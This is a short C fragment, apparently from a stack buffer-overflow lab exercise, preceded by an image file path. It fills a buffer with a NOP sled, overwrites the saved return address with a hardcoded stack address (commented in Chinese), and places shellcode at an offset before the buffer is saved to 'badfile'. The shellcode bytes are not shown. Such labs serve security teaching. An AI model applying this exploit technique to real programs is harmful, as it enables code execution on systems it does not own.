 memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer+36,"\xdb\xeb\xff\xbf");//覆盖bof返回地址
strcpy(buffer+100,shellcode);//在buffer+100处写入攻击代码
/* Save the contents to the file "badfile" */